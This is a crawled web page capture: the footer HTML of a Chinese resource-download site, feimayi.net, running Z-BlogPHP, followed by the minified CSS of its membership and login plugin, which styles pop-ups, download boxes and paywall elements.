				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--242.01 ms , 9 queries , 7498kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514
body_size: 4719
content:
@font-face {font-family: 'mu'; src: url('/zb_users/plugin/mochu_us/function/css/icon/iconfont.woff2?t=1761285314') format('woff2'),url('/zb_users/plugin/mochu_us/function/css/icon/iconfont.woff?t=1761285314') format('woff'),url('/zb_users/plugin/mochu_us/function/css/icon/iconfont.ttf?t=1761285314') format('truetype');}.mu {  font-family: "mu" !important;  font-size: 16px;  font-style: normal;  -webkit-font-smoothing: antialiased;  -moz-osx-font-smoothing: grayscale;}.m-suo:before {  content: "\e625";}.m-ziyuan:before {  content: "\e653";}.m-x:before {  content: "\e610";}.m-dwn:before {  content: "\e6b7";}.m-gi:before {  content: "\e62d";}.m-kd1:before {  content: "\e63e";}.m-kd2:before {  content: "\e62b";}.m-wc:before {  content: "\e63d";}.m-ali:before {  content: "\e634";}.m-ed:before {  content: "\e600";}.m-cp:before {  content: "\e644";}.m-gbs:before {  content: "\e658";}.m-lt:before {  content: "\e601";}.m-lt2:before {  content: "\e657";}.m-eyn:before {  content: "\e901";}.m-ps:before {  content: "\e638";}.m-vf:before {  content: "\e632";}.m-ey:before {  content: "\e8c7";}.m-us:before {  content: "\e7fd";}.m-idcard:before {  content: "\e609";}.m-sing:before {  content: "\e613";}.m-phone:before {  content: "\e688";}.m-email:before {  content: "\e626";}.m-qq:before {  content: "\e887";}.m-wechat:before {  content: "\e630";}/*** @author Mochu* @copyright (C) http://wwww.73so.com* @Buyurl https://app.zblogcn.com/?id=1712*/@charset'utf-8';.layui-layer-mochu .layui-layer-btn{ border-top: 1px solid #eee;padding-top: 8px;}.layui-layer-mochu .layui-layer-title,.layui-layer-isyesno .layui-layer-title{font-size: 12px;cursor: move;padding-left: 10px;height: 35px;line-height: 35px;background-color: #393D49;color: #fff;}.layui-layer-mochu .layui-layer-btn .layui-layer-btn0{font-size: 12px;height: unset;font-weight: 700;}.mochu_us_left{float: left;}.mochu_us_right{float: right;}.mochu-logins{width: 90%;margin: 0 auto;background-color: #ecf2d6;font-size: 16px;text-align: center;padding: 10px;border: 1px solid #aac66d;}.mochu-logins a{color: #b41509;margin: 0 5px;}.mochu-us-colluser{clear: both;height: 30px;background-color: #fff;color: #555;border: 1px solid #ccc;padding: 0 10px;border-radius: 5px;margin: 0 5px;cursor: pointer;}.xubuyxiazai{border: none;padding: 8px 50px;border-radius: 5px;color: #fff !important;font-size: 16px;float: left;background-color: #66b91e;}.mochu_us_pst{position: relative;margin: 10px 0 20px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;line-height: 1.5;color: #666;border: 2px #daecc6;border-style: dashed;background-color: #fafbf8;border-radius: 5px;}.mochu_us_pst>h2{margin: 0 !important;border: 0 !important;font-size: 16px !important;padding: 6px 10px !important;border-bottom: 1px hsla(0, 12%, 64%, 0.32)!important;border-bottom-style: dashed !important;}.mochu_us_pst>div{padding: 5px;font-size: 14px;}.mochu_us_pst>div>p{font-size: 14px!important;text-align: justify!important;word-break: break-all!important;text-indent: 0em!important;text-align: left!important;line-height: 1.0!important;margin: 0 0 0 5px!important;padding: 8px 0 !important;color: #555444 !important;}.mochu_us_pst>div>p[style="text-align: center;"],.mochu_us_pst>div>p[style="text-align: center"]{text-align: center!important;}.mochu-see-loga{margin: 0 10px;color: #6eda0e;}.mochu-see-rega{margin: 0 10px;color: #EA6000;}/*免费查看*/.mochu_us_article_buy_cha{color: red;cursor: pointer;}.mochu_us_article_buy_cha_p{font-size: 16px !important;}.yujiage{color: #c35d16;font-weight: bold;}.youhuijiage{color: #ee7d2e;font-weight: bold;}.giods{color: #6a860a;font-weight: bold;}/*收藏按钮*/.mochu_us_shoucang{position: relative;margin: 15px 0;width: 100%;line-height: 25px;text-align: center;}/*侧栏登录*/.mochu_us_logincelan{text-align: center;padding: 10px 0px;}.mochu_us_logincelan_a{padding: 5px 30px;color: #444;display: inline-block;border: 1px solid #ddd;box-sizing: border-box;user-select: none;-webkit-user-select: none;font-size: 14px;border-radius: 5px;margin: 0 15px;}/*登陆后样式*/.mochu_us_login_user_us{background-color: #f5f5f5;padding: 10px 5px !important;border-radius: 5px;}.mochu_us_login_user{overflow: hidden;position: relative;background-color: #fff;padding: 15px 10px;margin: 0 5px !important;border-radius: 6px;position: relative;}.mochu_us_login_user::before{content: '';display: inline-block;width: 250px;height: 100px;position: absolute;background-color: #fafafa;transform: rotate(135deg);right: -100px;top: 0px;z-index: 99;}.mochu_us_login_user::after{content: '';display: inline-block;width: 250px;height: 100px;position: absolute;background-color: #fafafa;transform: rotate(45deg);right: -100px;top: 0px;z-index: 99;}.mochu_us_login_user img{float: left;margin: 0px 10px 0 0px !important;display: block;height: 69px;width: 69px;border-radius: 100%;border: 4px solid #fff;box-shadow: 0 2px 2px 0 rgb(207 216 221 / 70%);box-sizing: border-box;position: relative;z-index: 9999;}.mochu_us_login_user i{font-size: 50px;right: 20px;position: absolute;opacity: 0.02;z-index: 9999;top: 10px;}.mochu_us_login_user_ul{overflow: hidden;color: #333;line-height: 23px;margin: 0 !important;padding: 0 !important;border: 0 !important;font-weight: normal;vertical-align: baseline;font-family: inherit;font-style: inherit;outline: 0;float: left;width: calc(100% - 80px);display: inline-block;position: relative;z-index: 9999;}.mochu_us_login_user_ul>li{font-size: 12px;border-bottom: 0;text-overflow: ellipsis;margin: 0 !important;padding: 0 !important;height: 23px;line-height: 23px;overflow: hidden;}.mochu_us_login_user_ul>li span{}.mochu_us_login_footerdiv{overflow: hidden !important;clear: both !important;width: 100% !important;text-align: center !important;margin: auto !important;margin-top: 5px !important;padding: 0 !important;line-height: 1.5em !important;}.mochu_us_login_footerdiv > a{border: 0px !important;color: #333!important;width: auto!important;height: auto!important;border-radius: 5px!important;margin: 5px!important;padding: 5px!important;position: relative;background: #fff;font-size: 12px;z-index: 10;display: block;text-align: center;}.mochu_us_login_footerdiv > a:last-child{margin-bottom: 0px !important;}.mochu_us_buy_p{color: #e8660b !important;}.mochu_us_xiazai{margin: 10px auto;border: 1px solid #cedebd;background: rgb(168 230 170 / 10%);border-radius: 3px;padding: 10px;overflow: hidden;user-select: none;-webkit-user-select: none;}.mochu_us_xiazai:after {clear: both;display: table;content: " ";}.mochu_us_xiazai_lf{width: 42px;height: 42px;background: url(666.png) no-repeat center top;float: left;background-size: cover;}.mochu_us_xiazai_cn{float: left;padding: 0 0 0 10px;text-indent: 0 !important;width: 100%;max-width: calc(100% - 240px);box-sizing: border-box;}.mochu_us_xiazi_san{height: 18px;line-height: 18px !important;font-family: "Microsoft Yahei";padding: 0 0 0 !important;}.mochu_us_xiazi_san>a{color: #666 !important;display: inline-block;max-width: calc(100% - 100px);overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 14px;font-weight: 700;float: left;margin-right: 5px;}.mochu_us_xiazi_san>i{font-size: 14px;float: left;margin-left: 3px;color: #FF9800;}.mochu_us_xiazai_spanspan{white-space: nowrap;text-overflow: ellipsis;overflow: hidden;font-size: 12px !important;color: #999 !important;font-family: arial !important;margin-top: 8px;box-sizing: border-box;height: 16px !important;line-height: 16px !important;}.mochu_us_xiazai_lr{float: right;}.mochu_us_xiazai_lr a{padding: 0px 50px !important;border-radius: 5px !important;color: #fff !important;background-color: #66b91e !important;text-align: center !important;display: inline-block !important;user-select: none;-webkit-user-select: none;font-weight: 700;font-size: 16px;height: 42px !important;line-height: 42px !important;}.mochu-us-shang-div{padding: 20px;}.mochu-us-shang-div>button{background-color: #fff;color: #a2a2a2;border: 1px solid #ccc;padding: 5px 0px;margin: 5px;font-size: 16px;cursor: pointer;width: calc((100% - 40px) / 4);}.mochu-us-shangbuttons{border: 1px solid #ea6000 !important;position: relative;}.mochu-us-shangbuttons::before{position: absolute;content: "";height: 15px;width: 18px;right: 0px;bottom: 0px;background: url(/zb_users/plugin/mochu_us/src/style/img/gg.png) no-repeat right bottom;background-size: 18px 18px;}.mochu-us-shang-div>p{height: 35px;color: #ea6000;font-size: 14px;}.mochu-us-shang-div > div{margin-top: 20px;text-align: center;}.mochu-us-shang-div-span{padding: 5px 0px;font-size: 16px;border-radius: 3px;background-color: #FF9800;color: #fff;cursor: pointer;width:100%;display: inline-block;}.mochu-us-buttonhover{color: #fff;background-color: #EA6000;border: 0;}.logotip{color:#EA6000;margin: 0 5px;}.mochu_us_foot_login{display: none;position: fixed;left: 0;bottom: 0;width: 100%;text-align: center;background-color: rgba(0, 0, 0, 0.60);padding: 10px;z-index: 999999;overflow: hidden;box-sizing: border-box;}.mochu_us_foot_login>div{position: relative;}.mochu_us_login_is{color: #fff;font-size: 16px;line-height: 40px;margin: auto;text-align: center;}.mochu_us_login_is a{color:#fff;margin-left: 10px;}.mochu_us_logpage,.mochu_us_logreg{border: 0px solid #ccc;background-color: #66b91e;width: 100px;height: unset;line-height: 30px;color: #fff !important;margin: 3px 10px;border-radius: 5px;display: inline-block;cursor: pointer;user-select: none;-webkit-user-select: none;font-size: 14px;padding: 0;}.mochu_us_logreg{background-color: #4e91d1;}.mochu_us_login_close{position: absolute;top: 0px;cursor: pointer;overflow: hidden;right: -15px;transform: rotate(270deg);}.mochu_us_login_close i{font-size: 26px;padding: 10px;color: #aaa;}.mochu_us_foot_open{display: none;position: fixed;left: -55px;bottom: 10px;overflow: hidden;cursor: pointer;z-index: 4000;width: 40px;height: 40px;line-height: 40px;text-align: center;transform: rotate(90deg);background-color: rgba(0, 0, 0, 0.60);}.mochu_us_foot_open i{font-size: 20px;padding: 10px;color: #aaa;}@keyframes mochu_ani{from{transform:translateX(-100%) rotate(-60deg) scale(.5);}50%{transform:translateX(0) rotate(0) scale(1);}90%{transform:translateX(20px) rotate(0) scale(.8);}to{transform:translateX(0) rotate(0) scale(1);}}.mochu_ani{ animation:mochu_ani .5s ease-in-out;}.mochu_us_bei{width: 100%;height: 100%;position: fixed;top: 0px;left: 0px;z-index: 100;background-color: rgba(0,0,0,0.4);display: none;}.mochu_us_login_page{position: fixed;left:calc(50% - 171px);top: calc(50% - 147px);background-color: #fff;padding: 0 20px 5px 20px;border: 1px solid #ccc;border-radius: 6px;z-index: 1000;display: none;box-shadow: 0 1px 10px #666;}.mochu_us_login_page_title{height: 40px;line-height: 40px;border-bottom: 1px solid #92d955;margin-bottom: 20px;font-size: 14px;user-select: none;-webkit-user-select: none;}.mochu_us_login_page_title i{float: right;font-weight: bold;color: #999;cursor: pointer;font-size: 18px;}/*#mochu-us-xubuy,.mochu-us-chongzhi,#mochu-us-xubuy_rmb{border: 0 !important;padding: 4px 10px !important;background-color: #FF5722 !important;color: #fff !important;border-radius: 3px !important;}*/.mochu_us_login_page_div{position: relative;width: 300px;margin-bottom: 20px;}.mochu_us_login_page_div i{position: absolute;top: 7px;left: 8px;font-size: 16px;color: #ccc;border-right: 1px solid #f5f5f5;padding-right: 8px;}.mochu_us_login_page_div .mochu_us_eye{left: unset;right: 5px;border-right: 0;cursor: pointer;color: #888;}.mochu_us_login_page input{width: 100%;height: 38px;padding-left: 40px;border-radius: 5px;border: 1px solid #ddd;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;font-size: 12px;}.mochu_us_login_page input::-webkit-input-placeholder{color:#c5c5c5;opacity: 1;}.mochu_us_login_page input::-moz-placeholder{ color:#c5c5c5;opacity: 1;}.mochu_us_login_page input:-moz-placeholder{ color:#c5c5c5;opacity: 1;}.mochu_us_login_page input:-ms-input-placeholder{color:#c5c5c5;opacity: 1;}.mochu_us_login_page_jili{margin-top: -5px;margin-bottom: 15px;user-select: none;-webkit-user-select: none;font-size: 12px;}.mochu_us_login_page_jili input{width: 12px;height: 12px;display: inline-block;vertical-align: -1.5px;-webkit-appearance: auto;margin-right: 5px;cursor: pointer;}.mochu_us_login_page_button button{width: 100%;height: 38px;border: 0;background-color: #66b91e;color: #fff;cursor: pointer;border-radius: 5px;}.mochu_us_login_page_qqs{height: 40px;line-height: 40px;font-size: 12px;margin-top: 5px;user-select: none;-webkit-user-select: none;}.mochu_us_login_page_qqs a{vertical-align: middle;margin-right: 5px;}.mochu_us_login_page_qqs a i{font-size: 22px;opacity: .7;color: #FF9800;}.mochu_us_login_page_qqs a .m-qq{color: #00b0fb;}.mochu_us_login_page_qqs a .m-wechat{color: #46d800;}.mochu_us_login_page_qqs a .m-sing{color: #d92417;}.mochu_us_login_page_qqs a:hover i{opacity: 1;}.mochu_us_login_page_qqs .mochu_us_right{margin-right: 0;}.mochu_upvippaycentent{text-align: center;}.mochu_upvippaytype{width: 40%;display: inline-block;line-height: 35px;margin: 6px 5px 0 5px;cursor: pointer;border: 1px solid #ccc;border-radius: 3px;overflow: hidden;text-align: center;position: relative;}.mochu_upvippay {border: 1px solid #ef9509 !important;position: relative;}.mochu_upvippay::before {position: absolute;content: "";height: 15px;width: 18px;right: 0px;bottom: 0px;background: url(/zb_users/plugin/mochu_us/src/style/img/gg.png) no-repeat right bottom;background-size: 18px 18px;}.mochu_zhifuing {height: 25px;margin-top: -1px;margin-left: -5px;margin-right: 2px;vertical-align: middle;}.mochu_us_notice_alert{padding: 15px;font-size: 14px;line-height: 24px;}.mochu_us_tip_span{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;text-align: center;display: block;padding: 10px 0;font-size: 14px;font-weight: 500;}.mochu_us_tip_span span{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;margin: 0 8px;color: #4e91d1 !important;   }.mochu_us_tip_span a{font-family:Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif; color: #f37218 !important;margin: 0 5px;font-size: 14px;}#mochu_us_article_buys_alert{border-bottom: 1px solid #eee;}@media screen and (max-width: 656px){.mochu_us_xiazi_san>i{display: none;}.mochu_us_xiazi_san>a{max-width: 100%;}}@media screen and (max-width: 600px){.mochu_us_foot_login{padding: 5px 10px;}.mochu_us_logpage,.mochu_us_logreg{margin: 3px 5px;}}@media screen and (max-width: 500px){.mochu_us_xiazai_cn{max-width: calc(100% - 50px);box-sizing: border-box;}.mochu_us_xiazai_lr{float: unset;width: 100%;margin-top: 55px;display: block;}.mochu_us_xiazai_lr a{height: 36px !important;line-height: 36px !important;width: 100%;}}@media screen and (max-width: 350px){.mochu_us_logpage,.mochu_us_logreg{width: 80px;}}/*************************/.mochu_us_artziyuan_res{position: relative;margin: 10px 0 10px 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;line-height: 1.5;color: #666;border: 2px #daecc6;border-style: dashed;background-color: #fafbf8;border-radius: 5px;padding: 10px;font-size: 14px;}.mochu_us_artziyuan{position: relative;margin: 10px 0 10px 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mochu_us_hidediv{background-color: #F7F8FA;padding: 10px 5px;border-radius: 6px;position: relative;border: 1px solid #e8eaec;box-sizing: border-box;margin: 0;}.mochu_us_hidediv::before{content: '';width: 50px;height: 50px;display: inline-block;margin-right: 5px;background: url(hide.svg?r=5) no-repeat center top;float: left;background-size: 100%;}.mochu_us_hidediv::after{font-family: "mu" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\e638";position: absolute;top: 0;right: 0px;background-color: #e5e5e5;width: 24px;text-align: center;border-radius: 0 0 0 6px;color: #fff;font-size: 14px;height: 24px;line-height: 24px;box-sizing: border-box;}.mochu_us_hidediv p{padding: 0;text-indent: 0;font-size: 12px;height: 20px;line-height: 20px;user-select: none;-webkit-user-select: none;color: #444;font-family: "PingFang SC",Helvetica,Arial,sans-serif;}.mochu_us_hidediv p span{margin: 0 4px;color: #1abe6b;font-weight: bold;}.mochu_us_hidediv p span  strong{margin: 0 2px;font-weight: bold;font-size: 13px;}.mochu_us_hidediv p a{margin-left: 10px;color: #FF9800;font-weight: bold;}.mochu_us_hidediv .mochu_us_hidediv_tipps{height: 30px;line-height: 30px;font-size: 18px;font-weight: 550;color: #515a6e;font-family: "PingFang SC",Helvetica,Arial,sans-serif;}.mochu_us_arthidermb{text-align: center;padding: 5px 10px 10px 10px;margin: 10px;background-image: url(/zb_users/plugin/mochu_us/src/style/img/bg2.png);background-repeat: no-repeat;background-size: cover;}.mochu_us_arthidermb_title{height: 35px;line-height: 35px;font-size: 12px;user-select: none;-webkit-user-select: none;margin-bottom: 5px;}.mochu_us_arthidermb_title span{color: #FF5722;margin: 0 5px;font-weight: bold;}.mochu_us_arthidermb_paybut{text-align: center;margin: 15px 0;}.mochu_us_arthidermb_paybut a{height: 30px;line-height: 30px;padding: 0 15px;display: inline-block;border: 1px solid #bbb;font-size: 12px;margin: 0 5px;user-select: none;-webkit-user-select: none;cursor: pointer;border-radius: 5px;box-sizing: border-box;}.mochu_us_arthidermb_paybut a i{margin-right: 10px;vertical-align: bottom;color: #1678ff;}.mochu_us_arthidermb_paybut a i.m-wc{color: #44b549;}.mochu_us_arthidermb_tip{font-size: 12px;user-select: none;-webkit-user-select: none;color: #FF9800;}